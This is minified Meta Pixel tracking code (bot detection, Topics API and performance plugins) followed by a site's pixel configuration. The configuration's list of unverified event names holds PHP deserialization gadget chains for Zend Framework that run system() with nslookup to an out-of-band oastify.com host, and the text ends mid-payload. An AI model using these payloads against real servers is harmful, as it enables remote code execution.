,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("1459353050962300", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { config.set("1459353050962300", "inferredEvents", {"buttonSelector":"extended","disableRestrictedData":true});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1459353050962300", "InferredEvents", true);
config.set("1459353050962300", "automaticMatching", {"selectedMatchKeys":["em","fn","ln","ge","ph","ct","st","zp","db","country","external_id"]});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1459353050962300", "AutomaticMatching", true);
fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1459353050962300", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("1459353050962300", "IWLParameters", true);
fbq.set("iwlExtractors", "1459353050962300", []);
config.set("1459353050962300", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":true});
fbq.loadPlugin("cookie");
instance.optIn("1459353050962300", "FirstPartyCookies", true);
fbq.loadPlugin("inferredevents");
instance.optIn("1459353050962300", "InferredEvents", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("1459353050962300", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1459353050962300", "prohibitedSources", {"prohibitedSources":[{"domain":"f451a0ce975dbd22a62bd8204a25038ba485ac621a6f2fe2c605d7f3025c7a29"}]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1459353050962300", "ProhibitedSources", true);
config.set("1459353050962300", "unwantedData", {"blacklisted_keys":{"checkout":{"cd":[],"url":["firstname"]},"ViewContent":{"cd":[],"url":["firstname"]},"PageView":{"cd":[],"url":["firstname","xt_ver","q","first_name","cacheBust","_hsmi"]},"AddToCart":{"cd":[],"url":["firstname"]},"addToCart":{"cd":[],"url":["firstname"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1459353050962300", "UnwantedData", true);
config.set("1459353050962300", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1459353050962300", "IABPCMAEBridge", true);
config.set("1459353050962300", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1459353050962300", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("1459353050962300", "ESTRuleEngine", true);
fbq.set("estRules", "1459353050962300", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"garanta sua inscri\u00c3\u00a7\u00c3\u00a3o"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"1409678876925498"},{"condition":{"type":1,"conditions":[{"targetType":2,"extractor":1,"operator":1,"action":2,"value":"concursos.grancursosonline.com.br\/graduado-ganha-mais\/cadastro-realizado?"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"257290770257824"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"conhe\u00c3\u00a7a os novos cursos"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"1060056905362028"},{"condition":{"type":1,"conditions":[{"targetType":2,"extractor":1,"operator":2,"action":2,"value":"https:\/\/concursos.grancursosonline.com.br\/cursos-faculdade-ead-lancamento\/cadastro-realizado#"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"255555083611784"},{"condition":{"type":1,"conditions":[{"targetType":2,"extractor":1,"operator":1,"action":2,"value":"\/coaching\/checkout"}]},"derived_event_name":"AddToCart","transformations":[1],"rule_status":"ACTIVE","rule_id":"500191634625311"}]);
config.set("1459353050962300", "eventValidation", {"unverifiedEventNames":["wpm1fbohsb","[base64]","O:15:\"Zend\\Log\\Logger\":1:{s:10:\"\ufffd*\ufffdwriters\";a:1:{i:0;O:20:\"Zend\\Log\\Writer\\Mail\":3:{s:15:\"\ufffd*\ufffdeventsToMail\";a:1:{i:0;i:0;}s:21:\"\ufffd*\ufffdsubjectPrependText\";s:0:\"\";s:24:\"\ufffd*\ufffdnumEntriesPerPriority\";a:1:{i:0;O:14:\"Zend\\Tag\\Cloud\":2:{s:7:\"\ufffd*\ufffdtags\";a:1:{i:0;s:0:\"\";}s:15:\"\ufffd*\ufffdtagDecorator\";O:34:\"Zend\\Tag\\Cloud\\Decorator\\HtmlCloud\":3:{s:12:\"\ufffd*\ufffdseparator\";s:0:\"\";s:10:\"\ufffd*\ufffdescaper\";O:20:\"Zend\\Escaper\\Escaper\":1:{s:18:\"\ufffd*\ufffdhtmlAttrMatcher\";a:2:{i:0;O:23:\"Zend\\Filter\\FilterChain\":1:{s:10:\"\ufffd*\ufffdfilters\";O:13:\"SplFixedArray\":2:{i:0;a:2:{i:0;O:14:\"Zend\\Json\\Expr\":1:{s:13:\"\ufffd*\ufffdexpression\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}i:1;s:10:\"__toString\";}i:1;s:6:\"system\";}}i:1;s:6:\"filter\";}}s:11:\"\ufffd*\ufffdhtmlTags\";a:1:{s:1:\"h\";a:1:{s:1:\"a\";s:1:\"!\";}}}}}}}}","[base64]","O:17:\"Zend_Form_Element\":31:{s:8:\"\ufffd*\ufffd_name\";s:6:\"system\";s:14:\"\ufffd*\ufffd_decorators\";a:1:{i:0;O:24:\"Zend_Form_Decorator_Form\":5:{s:10:\"\ufffd*\ufffd_helper\";s:4:\"call\";s:13:\"\ufffd*\ufffd_placement\";s:6:\"APPEND\";s:11:\"\ufffd*\ufffd_element\";N;s:11:\"\ufffd*\ufffd_options\";a:0:{}s:13:\"\ufffd*\ufffd_separator\";s:1:\"\n\";}}s:8:\"\ufffd*\ufffd_view\";O:28:\"Zend_Cache_Frontend_Function\":1:{s:19:\"\ufffd*\ufffd_specificOptions\";a:3:{s:16:\"cache_by_default\";b:0;s:16:\"cached_functions\";a:0:{}s:20:\"non_cached_functions\";a:0:{}}}s:2:\"id\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:6:\"helper\";s:8:\"formText\";s:14:\"\ufffd*\ufffd_allowEmpty\";b:1;s:31:\"\ufffd*\ufffd_autoInsertNotEmptyValidator\";b:1;s:13:\"\ufffd*\ufffd_belongsTo\";N;s:15:\"\ufffd*\ufffd_description\";N;s:32:\"\ufffd*\ufffd_disableLoadDefaultDecorators\";b:0;s:17:\"\ufffd*\ufffd_errorMessages\";a:0:{}s:10:\"\ufffd*\ufffd_errors\";a:0:{}s:25:\"\ufffd*\ufffd_errorMessageSeparator\";s:2:\"; \";s:11:\"\ufffd*\ufffd_filters\";a:0:{}s:10:\"\ufffd*\ufffd_ignore\";b:0;s:11:\"\ufffd*\ufffd_isArray\";b:0;s:11:\"\ufffd*\ufffd_isError\";b:0;s:17:\"\ufffd*\ufffd_isErrorForced\";b:0;s:9:\"\ufffd*\ufffd_label\";N;s:11:\"\ufffd*\ufffd_loaders\";a:0:{}s:12:\"\ufffd*\ufffd_messages\";a:0:{}s:9:\"\ufffd*\ufffd_order\";N;s:12:\"\ufffd*\ufffd_required\";b:0;s:14:\"\ufffd*\ufffd_translator\";N;s:22:\"\ufffd*\ufffd_translatorDisabled\";b:0;s:8:\"\ufffd*\ufffd_type\";N;s:14:\"\ufffd*\ufffd_validators\";a:0:{}s:18:\"\ufffd*\ufffd_validatorRules\";a:0:{}s:9:\"\ufffd*\ufffd_value\";N;s:22:\"\ufffd*\ufffd_isPartialRendering\";b:0;s:34:\"\ufffd*\ufffd_concatJustValuesInErrorMessage\";b:0;}","[base64]","O:8:\"Zend_Log\":1:{s:11:\"\ufffd*\ufffd_writers\";a:1:{i:0;O:20:\"Zend_Log_Writer_Mail\":5:{s:16:\"\ufffd*\ufffd_eventsToMail\";a:1:{i:0;i:1;}s:22:\"\ufffd*\ufffd_layoutEventsToMail\";a:0:{}s:8:\"\ufffd*\ufffd_mail\";O:9:\"Zend_Mail\":0:{}s:10:\"\ufffd*\ufffd_layout\";O:11:\"Zend_Layout\":3:{s:13:\"\ufffd*\ufffd_inflector\";O:23:\"Zend_Filter_PregReplace\":2:{s:16:\"\ufffd*\ufffd_matchPattern\";s:7:\"\/(.*)\/e\";s:15:\"\ufffd*\ufffd_replacement\";s:83:\"system('nslookup 